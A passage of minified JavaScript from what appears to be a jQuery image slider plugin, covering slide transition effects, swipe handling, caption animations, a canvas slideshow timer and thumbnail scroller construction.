b)},end:function(){"resetVideo"===a.settings.videoEndAction?$.stopVideo():"replayVideo"===a.settings.videoEndAction?$.replayVideo():"startSlideshow"!==a.settings.videoEndAction||I?"resumeSlideshow"!==a.settings.videoEndAction||I?"nextSlide"===a.settings.videoEndAction&&na():va():Ya();var b={type:"videoEnd"};d.isFunction(a.settings.videoEnd)&&a.settings.videoEnd.call(this,b)},fullscreenchange:function(){"msie"===P&&(d("body").hasClass("vjs-full-window")?(a.settings.timerAnimation&&k.find(".timer-animation").css("visibility",
"hidden"),a.settings.slideArrows&&p.find(".slide-arrows").css("visibility","hidden"),a.settings.slideButtons&&k.find(".slide-buttons").css("visibility","hidden"),a.settings.slideshowControls&&p.find(".slideshow-controls").css("visibility","hidden"),a.settings.lightboxIcon&&p.find(".lightbox-icon").css("visibility","hidden"),"scroller"!==a.settings.thumbnailType&&"tooltipAndScroller"!==a.settings.thumbnailType||k.find(".thumbnail-scroller").css("visibility","hidden")):(a.settings.timerAnimation&&k.find(".timer-animation").css("visibility",
"visible"),a.settings.slideArrows&&p.find(".slide-arrows").css("visibility","visible"),a.settings.slideButtons&&k.find(".slide-buttons").css("visibility","visible"),a.settings.slideshowControls&&p.find(".slideshow-controls").css("visibility","visible"),a.settings.lightboxIcon&&p.find(".lightbox-icon").css("visibility","visible"),"scroller"!==a.settings.thumbnailType&&"tooltipAndScroller"!==a.settings.thumbnailType||k.find(".thumbnail-scroller").css("visibility","visible")));var b={type:"videoFullscreenChange"};
d.isFunction(a.settings.videoFullscreenChange)&&a.settings.videoFullscreenChange.call(this,b)}}),t[m].videoInstance=$),$&&$.reachVideo())}}function Wb(){-1!==B&&u[B].css("visibility","");u[m].css("visibility","visible");setTimeout(function(){Q()},1)}function Fb(){var a=t[m].properties,c=u[m],e,h=parseInt(a.fadeInDuration,10),w=a.fadeInEasing,f=parseInt(a.fadeOutDuration,10),a=a.fadeOutEasing;v&&c.find("*").each(function(){d(this).hasClass(".caption-container")||1===d(this).parents(".caption-container").length||
d(this).css("filter","inherit")});c.css({visibility:"visible",opacity:0}).animate({opacity:1},h,w,function(){c.css({opacity:""});Q()});-1!==B&&(e=u[B],v&&e.find("*").each(function(){d(this).hasClass(".caption-container")||1===d(this).parents(".caption-container").length||d(this).css("filter","inherit")}),e.animate({opacity:0},f,a,function(){e.css({visibility:"",opacity:""})}))}function Xb(){var a=t[m].properties,c=u[m],e,h=a.slideDirection,d=parseInt(a.slideDuration,10),f=a.slideEasing,a=a.slideLoop;
-1!==B&&(e=u[B]);"random"===h&&(h=za("autoHorizontal autoVertical rightToLeft leftToRight topToBottom bottomToTop".split(" ")));c.css("visibility","inherit");var g={},q,r;switch(h){case "autoHorizontal":q="left";r=0===m&&B===J-1&&a?p.width():m===J-1&&0===B&&a?-p.width():m>B?p.width():-p.width();break;case "autoVertical":q="top";r=0===m&&B===J-1&&a?p.height():m===J-1&&0===B&&a?-p.height():m>B?p.height():-p.height();break;case "rightToLeft":q="left";r=p.width();break;case "leftToRight":q="left";r=-p.width();
break;case "topToBottom":q="top";r=-p.height();break;case "bottomToTop":q="top";r=p.height();break;default:q="left",r=m>B?p.width():-p.width()}c.css(q,r);g[q]=0;c.animate(g,{duration:d,easing:f,complete:function(){c.css({left:"",top:""});-1!==B&&e.css({visibility:"",left:"",top:""});Q()},step:function(a){e&&e.css(q,a-r)}})}function Yb(){if(-1===B){r.css("overflow","visible").bind("dragstart",U).find(".slide").each(function(b){var c=d(this);"horizontal"===a.settings.swipeOrientation?c.css({top:0,left:b*
(r.width()+a.settings.swipeSlideDistance),visibility:"visible"}):"vertical"===a.settings.swipeOrientation&&c.css({top:b*(r.height()+a.settings.swipeSlideDistance),left:0,visibility:"visible"})});a.settings.swipeGrabCursor&&r.addClass("grab");var b,c,e=!1,h=!1;a.settings.swipeTouchDrag&&"ontouchstart"in window&&(h=e=!0);!h&&a.settings.swipeMouseDrag&&(e=!0);"horizontal"===a.settings.swipeOrientation?(r.css("left",-wa*(r.width()+a.settings.swipeSlideDistance)),e&&r.swipe({threshold:a.settings.swipeThreshold,
excludedElements:".selectable, .noSwipe",allowPageScroll:"vertical",swipeStatus:function(e,f,g,h){"start"===f?(b=parseInt(r.css("left"),10),r.is(":animated")&&r.stop(),e=d(e.target).closest("a"),!e.length||"ontouchstart"in window||(e.unbind("click",U).bind("click",U),e.has("rel")&&e.unbind("click.prettyphoto")),a.settings.swipeGrabCursor&&r.removeClass("grab").addClass("grabbing")):"move"===f?(c=m===J-1&&"left"===g||0===m&&"right"===g?.2:1,"left"===g?r.css("left",b-h*c):"right"===g&&r.css("left",
b+h*c)):"cancel"===f&&(r.stop().animate({left:-m*(r.width()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,function(){S&&Q()}),a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab"))},click:function(a){a=d(a.target).closest("a");!a.length||"ontouchstart"in window?a.length&&(a=a.attr("href"),window.location.href=a):(a.unbind("click",U),a.attr("rel")&&d.prettyPhoto&&a.unbind("click.prettyphoto").bind("click.prettyphoto",{instance:ya},d.prettyPhoto.initialize))},
swipeLeft:function(){m<J-1?na():r.stop().animate({left:-m*(r.width()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,function(){S&&Q()});a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab")},swipeRight:function(){0<m?ra():r.stop().animate({left:-m*(r.width()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,function(){S&&Q()});a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab")}})):"vertical"===
a.settings.swipeOrientation&&(r.css("top",-wa*(r.height()+a.settings.swipeSlideDistance)),e&&r.swipe({threshold:a.settings.swipeThreshold,excludedElements:".selectable, .noSwipe",allowPageScroll:"horizontal",swipeStatus:function(e,f,h,q){"start"===f?(b=parseInt(r.css("top"),10),r.is(":animated")&&r.stop(),e=d(e.target).closest("a"),e.length&&(e.unbind("click",U).bind("click",U),e.has("rel")&&e.unbind("click.prettyphoto")),a.settings.swipeGrabCursor&&r.removeClass("grab").addClass("grabbing")):"move"===
f?(c=m===J-1&&"up"===h||0===m&&"down"===h?.2:1,"up"===h?r.css("top",b-q*c):"down"===h&&r.css("top",b+q*c)):"cancel"===f&&(r.stop().animate({top:-m*(r.height()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,function(){S&&Q()}),a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab"))},click:function(a){a=d(a.target).closest("a");!a.length||"ontouchstart"in window?a.length&&(a=a.attr("href"),window.location.href=a):(a.unbind("click",U),a.attr("rel")&&
d.prettyPhoto&&a.unbind("click.prettyphoto").bind("click.prettyphoto",{instance:ya},d.prettyPhoto.initialize))},swipeUp:function(){m<J-1?na():r.stop().animate({top:-m*(r.height()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,function(){S&&Q()});a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab")},swipeDown:function(){0<m?ra():r.stop().animate({top:-m*(r.height()+a.settings.swipeSlideDistance)},a.settings.swipeBackDuration,a.settings.swipeEasing,
function(){S&&Q()});a.settings.swipeGrabCursor&&r.removeClass("grabbing").addClass("grab")}}));Q()}else"horizontal"===a.settings.swipeOrientation?r.stop().animate({left:-m*(r.width()+a.settings.swipeSlideDistance)},a.settings.swipeDuration,a.settings.swipeEasing,function(){d.support.transition&&!r.is(":animated")?Q():d.support.transition||Q()}):"vertical"===a.settings.swipeOrientation&&r.stop().animate({top:-m*(r.height()+a.settings.swipeSlideDistance)},a.settings.swipeDuration,a.settings.swipeEasing,
function(){d.support.transition&&!r.is(":animated")?Q():d.support.transition||Q()})}function Zb(){var a=t[m],c=a.properties,e=c.sliceEffectType,h=c.htmlDuringTransition,w=parseInt(c.horizontalSlices,10),f=parseInt(c.verticalSlices,10),g=c.slicePattern,q=c.slicePoint,l=c.sliceStartPosition,y=parseFloat(c.sliceStartRatio,10),x=parseInt(c.sliceDuration,10),M=c.sliceEasing,s=parseInt(c.sliceDelay,10),k=!0===c.sliceFade||"fade"===c.effectType?0:1,n=c.fadePreviousSlide,$b=parseInt(c.fadePreviousSlideDuration,
10),pb=Math.floor(p.width()/w),z=Math.floor(p.height()/f);u[m].find("img.image").clone();var A=u[m].clone(),E=[];if(-1!==B&&!0===n){var C=u[B];v&&C.find("*").each(function(){d(this).hasClass(".caption-container")||1===d(this).parents(".caption-container").length||d(this).css("filter","inherit")});C.animate({opacity:0},$b,function(){C.css({visibility:"",opacity:""});v&&C.find("*").each(function(){d(this).hasClass(".caption-container")||1===d(this).parents(".caption-container").length||d(this).css("filter",
"")})})}A.css("visibility","visible").find(".caption-container").remove();h||A.find(".html").remove();sa=d('<div class="slice-container"></div>').insertAfter(r);c.slideMask&&sa.css("overflow","hidden");for(c=0;c<w;c++)for(h=0;h<f;h++){var n=d('<div class="slice"></div>').css({left:c*pb,top:h*z,width:pb,height:z,opacity:k,display:"none"}).data({hPos:c,vPos:h}).appendTo(sa),D;if(a.html||a.imagePath||a.layer)D=A.clone();D&&(D.css({left:-(c*pb),top:-(h*z),width:p.width(),height:p.height(),overflow:"hidden",
position:"absolute"}),n.html(D).css("overflow","hidden"));v&&n.find("*").each(function(){d(this).css("filter","inherit")});E.push(n)}"random"===e&&(e=za(["scale","fade","width","height","slide"]));"random"===g&&(g=za("randomPattern topToBottom bottomToTop leftToRight rightToLeft topLeftToBottomRight topRightToBottomLeft bottomLeftToTopRight bottomRightToTopLeft horizontalMarginToCenter horizontalCenterToMargin marginToCenter verticalCenterToMargin skipOneTopToBottom skipOneBottomToTop skipOneLeftToRight skipOneRightToLeft skipOneHorizontal skipOneVertical spiralMarginToCenterCW spiralMarginToCenterCCW spiralCenterToMarginCW spiralCenterToMarginCCW".split(" ")));
if(1===w&&"skipOneHorizontal"===g||1===f&&"skipOneVertical"===g)g="randomPattern";"random"===q&&(q=za("leftTop leftCenter leftBottom centerTop centerCenter centerBottom rightTop rightCenter rightBottom".split(" ")));"random"===l&&(l=za("left right top bottom leftTop rightTop leftBottom rightBottom horizontalAlternate verticalAlternate".split(" ")));a=ac(E,g,w,f);Za=a.length;for(c=0;c<Za;c++)bc(a[c],c,e,q,l,y,x,M,s)}function bc(a,c,e,h,w,f,g,q,r){var y={},x={},M=parseInt(a.css("width"),10),s=parseInt(a.css("height"),
10),l=parseInt(a.css("left"),10),k=parseInt(a.css("top"),10),n,p;if("scale"===e||"width"===e||"height"===e)switch(h){case "centerCenter":p=k+.5*s;n=l+.5*M;break;case "rightCenter":p=k+.5*s;n=l+M;break;case "leftCenter":p=k+.5*s;n=l;break;case "centerTop":p=k;n=l+.5*M;break;case "rightTop":p=k;n=l+M;break;case "leftTop":p=k;n=l;break;case "centerBottom":p=k+s;n=l+.5*M;break;case "rightBottom":p=k+s;n=l+M;break;case "leftBottom":p=k+s;n=l;break;default:p=k+.5*s,n=l+.5*M}else if("slide"===e)switch(w){case "left":p=
k;n=l-M*f;break;case "right":p=k;n=l+M*f;break;case "top":p=k-s*f;n=l;break;case "bottom":p=k+s*f;n=l;break;case "leftTop":p=k-s*f;n=l-M*f;break;case "rightTop":p=k-s*f;n=l+M*f;break;case "leftBottom":p=k+s*f;n=l-M*f;break;case "rightBottom":p=k+s*f;n=l+M*f;break;case "horizontalAlternate":p=k;n=l+M*f*(0===c%2?1:-1);break;case "verticalAlternate":p=k+s*f*(0===c%2?1:-1);n=l;break;default:p=k,n=l-M*f}switch(e){case "fade":x={opacity:1};break;case "scale":y={width:0,height:0,left:n,top:p};x={width:M,
height:s,left:l,top:k,opacity:1};break;case "width":y={width:0,left:n};x={width:M,left:l,opacity:1};break;case "height":y={height:0,top:p};x={height:s,top:k,opacity:1};break;case "slide":y={left:n,top:p};x={left:l,top:k,opacity:1};break;default:x={opacity:1}}var t=setTimeout(function(){a.css(y).css("display","block").data("delay",t).animate(x,g,q,function(){Za--;0===Za&&(sa.find(".slice").each(function(){d(this).remove();v&&d(this).find("*").each(function(){d(this).css("filter","inherit")})}),sa.remove(),
-1!==B&&u[B].css({visibility:""}),u[m].css("visibility","visible"),Q())})},c*r)}function ub(){oa=m;var a=t[oa].properties,c=a.captionPosition,e=a.captionSize,h=a.captionWidth,d=a.captionHeight,f=a.captionLeft,g=a.captionTop,q=a.captionShowEffect,l=parseInt(a.captionShowEffectDuration,10),y=a.captionShowEffectEasing,x=a.captionShowSlideDirection,h="custom"===c?h:"100%",d="custom"===c?d:"100%",f="custom"===c?f:0,g="custom"===c?g:0,k=u[m].find(".caption-container"),s=k.find(".wrapper");s.find(".background");
s.find(".caption");parseFloat(a.captionBackgroundOpacity);var a=a.captionBackgroundColor,n="fade"===q?0:e;switch(c){case "left":k.css({width:e,height:d,left:f,top:g});"auto"===x&&s.css({width:e,height:d,left:-n,top:0});break;case "right":k.css({width:e,height:d,right:f,top:g});"auto"===x&&s.css({width:e,height:d,left:n,top:0});break;case "top":k.css({width:h,height:e,left:f,top:g});"auto"===x&&s.css({width:h,height:e,left:0,top:-n});break;case "bottom":k.css({width:h,height:e,left:f,bottom:g});"auto"===
x&&s.css({width:h,height:e,left:0,top:n});break;case "custom":k.css({width:h,height:d,left:f,top:g});s.css({width:h,height:d,left:0,top:0});break;case "default":k.css({width:h,height:e,left:f,bottom:g}),"auto"===x&&s.css({width:h,height:e,left:0,top:n})}"fade"===q?v?k.css("visibility","visible"):s.stop().css({opacity:0}).animate({opacity:1},l,y):(v?k.css("visibility","visible"):s.stop().css({opacity:1}),"custom"===c&&k.css({width:h,height:d,left:f,top:g}),"topToBottom"===x?s.css({width:h,height:d,
left:0,top:-k.height()}):"bottomToTop"===x?s.css({width:h,height:d,left:0,top:k.height()}):"leftToRight"===x?s.css({width:h,height:d,left:-k.width(),top:0}):"rightToLeft"===x&&s.css({width:h,height:d,left:k.width(),top:0}),"msie"===P&&"6.0"===ga&&s.css("background-color",a),s.stop().animate({top:0,left:0},l,y))}function kb(){if(-1!==oa){var a=u[oa].find(".caption-container"),c=a.find(".wrapper");c.find(".background");c.find(".caption");var e=t[oa].properties,h=e.captionPosition,d=e.captionHideEffect,
f=parseInt(e.captionHideEffectDuration,10),g=e.captionHideEffectEasing,e=e.captionHideSlideDirection;if("fade"===d)v?a.css("visibility","hidden"):c.stop().animate({opacity:0},f,g);else if("topToBottom"===e)c.animate({top:c.height()},f);else if("bottomToTop"===e)c.animate({top:-c.height()},f);else if("leftToRight"===e)c.animate({left:c.width()},f);else if("rightToLeft"===e)c.animate({left:-c.width()},f);else if("auto"===e)switch(h){case "left":c.stop().animate({left:-c.width()},f);break;case "right":c.stop().animate({left:c.width()},
f);break;case "top":c.stop().animate({top:-c.height()},f);break;case "bottom":c.stop().animate({top:c.height()},f);break;case "custom":c.stop().animate({top:c.height()},f);break;case "default":c.stop().animate({top:c.height()},f)}}}function Ya(){var b=t[m].properties.slideshowDelay;R="playing";a.settings.timerAnimation&&cc(b);Na=0;$a=(new Date).getTime();ea&&clearTimeout(ea);ea=setTimeout(function(){ja="slideshow";"next"===a.settings.slideshowDirection?na():"previous"===a.settings.slideshowDirection&&
ra()},b)}function Bb(){a.settings.slideshow||(a.settings.slideshow=!0);k.find(".slideshow-controls").removeClass("play").addClass("pause");Ya()}function Wa(){k.find(".slideshow-controls").removeClass("pause").addClass("play");R="stopped";Ha()}function Ha(){ea&&clearTimeout(ea);a.settings.timerAnimation&&dc()}function la(){a.settings.slideshow&&"playing"===R&&!S&&(ea&&clearTimeout(ea),R="paused",Na+=(new Date).getTime()-$a)}function va(){if(a.settings.slideshow&&"paused"===R&&!S){var b=t[m].properties.slideshowDelay;
R="playing";$a=(new Date).getTime();ea&&clearTimeout(ea);ea=setTimeout(function(){"next"===a.settings.slideshowDirection?na():"previous"===a.settings.slideshowDirection&&ra()},b-Na)}}function cc(b){var c=document.createElement("canvas"),e=Math.max(a.settings.timerStrokeWidth1,a.settings.timerStrokeWidth2)+2*a.settings.timerRadius,h=e/2,w=Math.PI/180,f=0,g,q,k=a.settings.timerStrokeOpacity1,y=a.settings.timerStrokeOpacity2,x=Aa(a.settings.timerStrokeColor1).red,l=Aa(a.settings.timerStrokeColor1).green,
s=Aa(a.settings.timerStrokeColor1).blue,m=Aa(a.settings.timerStrokeColor2).red,n=Aa(a.settings.timerStrokeColor2).green,r=Aa(a.settings.timerStrokeColor2).blue;c.width=c.height=e;var u=d('<div class="timer-animation"></div>').css({width:e,height:e}).appendTo(p);d(c).appendTo(u);a.settings.timerAnimationControls&&(d('<div class="timer-animation-controls"></div>').appendTo(u),I?u.addClass("play"):u.addClass("pause"),u.click(function(b){I?I&&(I=!1,u.removeClass("play").addClass("pause"),a.settings.pauseSlideshowOnHover&&
aa||va()):(I=!0,u.removeClass("pause").addClass("play"),a.settings.pauseSlideshowOnHover&&aa||la())}));a.settings.timerToggle&&!aa?v?u.hide():u.css("opacity",0):v||u.css({opacity:0}).stop().animate({opacity:1},a.settings.timerFadeDuration);var t;if(c.getContext)t=c.getContext("2d");else if("undefined"!==typeof G_vmlCanvasManager&&v)t=G_vmlCanvasManager.initElement(c).getContext("2d");else return;t.beginPath();t.lineWidth=a.settings.timerStrokeWidth1;t.strokeStyle="rgba("+x+", "+l+", "+s+", "+k+")";
t.arc(h,h,a.settings.timerRadius,0,2*Math.PI,!1);t.stroke();qb=setInterval(function(){360>=f&&!(a.settings.pauseSlideshowOnHover&&aa||ua||I||"paused"===R)&&(g=(new Date).getTime(),q=g-$a,f=(Na+q)/b*360+1,360<f&&(f=360),c.width=c.width,t.beginPath(),t.lineWidth=a.settings.timerStrokeWidth1,t.strokeStyle="rgba("+x+", "+l+", "+s+", "+k+")",t.arc(h,h,a.settings.timerRadius,0,2*Math.PI,!1),t.stroke(),t.beginPath(),t.lineWidth=a.settings.timerStrokeWidth2,t.strokeStyle="rgba("+m+", "+n+", "+r+", "+y+")",
t.arc(h,h,a.settings.timerRadius,0,f*w,!1),t.stroke())},20)}function dc(){qb&&clearInterval(qb);var b=p.find(".timer-animation");b&&(v?b.remove():b.stop().animate({opacity:0},a.settings.timerFadeDuration,function(){b.remove()}))}function Tb(){n=d('<div class="thumbnail-scroller"></div>').appendTo(k);z=d('<div class="thumbnails-visible-container"></div>').appendTo(n);F=d('<div class="thumbnails-container"></div>').appendTo(z);"horizontal"===a.settings.thumbnailOrientation?n.addClass("horizontal"):
n.addClass("vertical");a.settings.thumbnailScrollerOverlay&&n.addClass("overlay");for(var b=0;b<J;b++)if(t[b].thumbnail&&("scroller"===t[b].properties.thumbnailType||"tooltipAndScroller"===t[b].properties.thumbnailType)){var c=t[b].thumbnail.hasClass("thumbnail")&&!t[b].thumbnail.is("img"),e=d('<div class="thumbnail-wrapper"></li>').appendTo(F);if(c)c=t[b].thumbnail,c.addClass("thumbnail-content").css({width:a.settings.thumbnailWidth,height:a.settings.thumbnailHeight}).attr("data-index",b).appendTo(e);
else{var h=(c=t[b].thumbnail.is("a"))?t[b].thumbnail.find("img").removeClass("thumbnail"):t[b].thumbnail,w=h.attr("src"),f=h.attr("alt");h.attr("title");c?(c=t[b].thumbnail,c.addClass("thumbnail").css({width:a.settings.thumbnailWidth,height:a.settings.thumbnailHeight}).attr("data-index",b).appendTo(e),h[0].complete||"complete"===h[0].readyState?(h.css("margin-left",.5*(a.settings.thumbnailWidth-h.width())),h.css("margin-top",.5*(a.settings.thumbnailHeight-h.height())),c.css("background-image","none")):
h.load(function(){d(this).css("margin-left",.5*(a.settings.thumbnailWidth-d(this).width()));d(this).css("margin-top",.5*(a.settings.thumbnailHeight-d(this).height()));d(this).parent().css("background-image","none")})):(c=d('<a class="thumbnail"></a>').css({"background-image":'url("'+w+'")',width:a.settings.thumbnailWidth,height:a.settings.thumbnailHeight}).attr("data-index",b).appendTo(e),t[b].thumbnail.attr("title")&&c.attr("title",t[b].thumbnail.attr("title")));f&&a.settings.thumbnailCaption&&(h=
d('<div class="caption"></div>').appendTo(c),w=d('<div class="background"></div>').appendTo(h),f=d('<div class="content">'+f+"</div>").appendTo(h),h.css("height",f.outerHeight(!0)),"top"===a.settings.thumbnailCaptionPosition?h.css({top:0}):h.css({bottom:0}),a.settings.thumbnailCaptionToggle&&("slide"===a.settings.thumbnailCaptionEffect?"top"===a.settings.thumbnailCaptionPosition?h.css({top:-h.outerHeight(!0)}):h.css({bottom:-h.outerHeight(!0)}):v?(w.data("opacity",w.css("opacity")),w.css("opacity",
0),f.css("opacity",0)):h.css("opacity",0)));var f=e.children('a[rel^="slider-lightbox"]'),h=u[b].children('a[rel^="slider-lightbox"]'),w=f.length&&a.settings.lightboxIcon,g=h.length&&a.settings.thumbnailLightboxIcon;if(w||g)f=w?f.attr("href"):h.attr("href"),f=-1!==f.indexOf("iframe=true")||-1!==f.indexOf("ajax=true")||-1!==f.indexOf("custom=true")?"link":-1!==f.indexOf("youtube.com")||-1!==f.indexOf("youtu.be")||-1!==f.indexOf("vimeo.com")?"video":"image",h=d('<div class="lightbox-icon"></div>').appendTo(c),
"video"===f?h.addClass("play"):"link"===f?h.addClass("hyperlink"):"image"===f&&h.addClass("magnifying"),a.settings.thumbnailLightboxIconToggle&&h.css("opacity",0)}a.settings.thumbnailBorder||c.css("border","none");a.settings.thumbnailGlow||c.css("boxShadow","none");a.settings.thumbnailBackground||c.css("backgroundColor","transparent");e.css({width:c.outerWidth(!1),height:c.outerHeight(!1)});E=-1===a.settings.thumbnailLayers||a.settings.thumbnailLayers*a.settings.maximumVisibleThumbnails>J?Math.ceil(J/
a.settings.maximumVisibleThumbnails):a.settings.thumbnailLayers;"horizontal"===a.settings.thumbnailOrientation?(e.css("left",Math.floor(Y/E)*e.outerWidth(!0)),e.css("top",Y%E*e.outerHeight(!0))):(e.css("left",Y%E*e.outerWidth(!0)),e.css("top",Math.floor(Y/E)*e.outerHeight(!0)));c.hover(function(){d(this).hasClass("select")||d(this).addClass("over");var b=parseInt(d(this).data("index"),10);if(a.settings.thumbnailCaptionToggle){var c=d(this).children(".caption"),e=c.children(".background"),f=c.children(".content"),
h=e.data("opacity");"slide"===a.settings.thumbnailCaptionEffect?"top"===a.settings.thumbnailCaptionPosition?c.stop().animate({top:0},a.settings.thumbnailCaptionShowDuration,a.settings.thumbnailCaptionEasing):c.stop().animate({bottom:0},a.settings.thumbnailCaptionShowDuration,a.settings.thumbnailCaptionEasing):v?(e.stop().animate({opacity:h},a.settings.thumbnailCaptionShowDuration,a.settings.thumbnailCaptionEasing),f.stop().animate({opacity:1},a.settings.thumbnailCaptionShowDuration,a.settings.thumbnailCaptionEasing)):
c.stop().animate({opacity:1},a.settings.thumbnailCaptionShowDuration,a.settings.thumbnailCaptionEasing)}a.settings.thumbnailLightboxIconToggle&&(c=d(this).children(".lightbox-icon"),v?c.css("filter",""):c.stop().animate({opacity:1},a.settings.lightboxIconFadeDuration));a.settings.thumbnailTooltip&&ec(b);b={type:"thumbnailMouseOver",index:b};d.isFunction(a.settings.thumbnailMouseOver)&&a.settings.thumbnailMouseOver.call(this,b)},function(){d(this).hasClass("select")||d(this).removeClass("over");var b=
parseInt(d(this).data("index"),10);if(a.settings.thumbnailCaptionToggle){var c=d(this).children(".caption"),e=c.children(".background"),f=c.children(".content");"slide"===a.settings.thumbnailCaptionEffect?"top"===a.settings.thumbnailCaptionPosition?c.stop().animate({top:-c.outerHeight(!0)},a.settings.thumbnailCaptionHideDuration,a.settings.thumbnailCaptionEasing):c.stop().animate({bottom:-c.outerHeight(!0)},a.settings.thumbnailCaptionHideDuration,a.settings.thumbnailCaptionEasing):v?(e.stop().animate({opacity:0},
a.settings.thumbnailCaptionHideDuration,a.settings.thumbnailCaptionEasing),f.stop().animate({opacity:0},a.settings.thumbnailCaptionHideDuration,a.settings.thumbnailCaptionEasing)):c.stop().animate({opacity:0},a.settings.thumbnailCaptionHideDuration,a.settings.thumbnailCaptionEasing)}a.settings.thumbnailLightboxIconToggle&&(c=d(this).children(".lightbox-icon"),v?c.css("opacity",0):c.stop().animate({opacity:0},a.settings.lightboxIconFadeDuration));a.settings.thumbnailTooltip&&fc(b);b={type:"thumbnailMouseOut",
index:b};d.isFunction(a.settings.thumbnailMouseOut)&&a.settings.thumbnailMouseOut.call(this,b)});a.settings.thumbnailSwipe&&!v||c.click(function(){var b=d(this).data("index");ja="thumbnail";var c={type:"thumbnailClick",index:b};d.isFunction(a.settings.thumbnailClick)&&a.settings.thumbnailClick.call(this,c);d(this).attr("href")||ma(b)});Y++}V=n.find(".thumbnail-wrapper").outerWidth(!0);W=n.find(".thumbnail-wrapper").outerHeight(!0);N=Math.ceil(Y/(a.settings.maximumVisibleThumbnails*E));"horizontal"===
a.settings.thumbnailOrientation?(n.css({height:W*E,width:V*a.settings.maximumVisibleThumbnails}),z.css({height:W*E,width:V*a.settings.maximumVisibleThumbnails})):(n.css({width:V*E,height:W*a.settings.maximumVisibleThumbnails}),z.css({width:V*E,height:W*a.settings.maximumVisibleThumbnails}));a.settings.thumbnailArrows&&gc();a.settings.thumbnailButtons&&Gb();a.settings.thumbnailScrollbar&&hc();a.settings.thumbnailMouseScroll&&La();a.settings.thumbnailMouseWheel&&Hb();a.settings.thumbnailTooltip&&d('<div class="advanced-slider-tooltip"><div class="content"></div></div>').hide().appendTo(d("body"));
mb();a.settings.thumbnailScrollerToggle&&n.css({opacity:0});n.hover(function(){ob=!0;a.settings.thumbnailScrollerToggle&&(v?n.css("filter",""):n.stop().animate({opacity:1},a.settings.thumbnailScrollerShowDuration))},function(){ob=!1;a.settings.thumbnailScrollerToggle&&(v?n.css("opacity",0):n.stop().animate({opacity:0},a.settings.thumbnailScrollerHideDuration))});if(a.settings.thumbnailSwipe&&!v){n.bind("dragstart",U);F.addClass("swipe");a.settings.thumbnailSwipeGrabCursor&&z.addClass("grab");var q,
l,e=b=!1;a.settings.thumbnailSwipeTouchDrag&&"ontouchstart"in window&&(e=b=!0);!e&&a.settings.thumbnailSwipeMouseDrag&&(b=!0);b&&"horizontal"===a.settings.thumbnailOrientation?z.swipe({threshold:a.settings.thumbnailSwipeThreshold,excludedElements:".selectable, .noSwipe",allowPageScroll:"vertical",swipeStatus:function(b,c,e,f){"start"===c?(q=parseInt(F.css("left"),10),F.is(":animated")&&F.stop(),a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grab").addClass("grabbing"),b=d(b.target).closest("a"),
b.length&&(b.unbind("click",U).bind("click",U),b.has("rel")&&b.unbind("click.prettyphoto")),Oa()):"move"===c?(l=H===N-1&&"left"===e||0===H&&"right"===e?.2:1,"left"===e?F.css("left",q-f*l):"right"===e&&F.css("left",q+f*l),Ba()):"cancel"===c?(0!==f&&T(H,a.settings.thumbnailSwipeBackDuration),a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grabbing").addClass("grab"),Pa()):"end"===c&&a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grabbing").addClass("grab")},click:function(b){b=d(b.target).closest(".thumbnail");
if(b.length){var c=b.data("index");ja="thumbnail";b.unbind("click",U);b.attr("rel")&&d.prettyPhoto&&b.unbind("click.prettyphoto").bind("click.prettyphoto",{instance:ya},d.prettyPhoto.initialize);var e={type:"thumbnailClick",index:c};d.isFunction(a.settings.thumbnailClick)&&a.settings.thumbnailClick.call(this,e);b.attr("href")||ma(c)}},swipeLeft:function(){H<N-1?ab():T(N-1,a.settings.thumbnailSwipeBackDuration)},swipeRight:function(){0<H?bb():T(0,a.settings.thumbnailSwipeBackDuration)}}):b&&"vertical"===
a.settings.thumbnailOrientation&&z.swipe({threshold:a.settings.thumbnailSwipeThreshold,excludedElements:".selectable, .noSwipe",allowPageScroll:"horizontal",swipeStatus:function(b,c,e,f){"start"===c?(q=parseInt(F.css("top"),10),F.is(":animated")&&F.stop(),a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grab").addClass("grabbing"),b=d(b.target).closest("a"),b.length&&(b.unbind("click",U).bind("click",U),b.has("rel")&&b.unbind("click.prettyphoto")),Oa()):"move"===c?(l=H===N-1&&"up"===e||0===H&&
"down"===e?.2:1,"up"===e?F.css("top",q-f*l):"down"===e&&F.css("top",q+f*l),Ba()):"cancel"===c?(0!==f&&T(H,a.settings.thumbnailSwipeBackDuration),a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grabbing").addClass("grab"),Pa()):"end"===c&&a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grabbing").addClass("grab")},click:function(b){b=d(b.target).closest(".thumbnail");if(b.length){var c=b.data("index");ja="thumbnail";b.unbind("click",U);b.attr("rel")&&d.prettyPhoto&&b.unbind("click.prettyphoto").bind("click.prettyphoto",
{instance:ya},d.prettyPhoto.initialize);var e={type:"thumbnailClick",index:c};d.isFunction(a.settings.thumbnailClick)&&a.settings.thumbnailClick.call(this,e);b.attr("href")||ma(c)}},swipeUp:function(){H<N-1?ab():T(N-1,a.settings.thumbnailSwipeBackDuration)},swipeDown:function(){0<H?bb():T(0,a.settings.thumbnailSwipeBackDuration)}})}}function mb(){n.find(".thumbnail-wrapper").each(function(b){var e=d(this);e.css({width:e.find(".thumbnail").outerWidth(!1),height:e.find(".thumbnail").outerHeight(!1)});
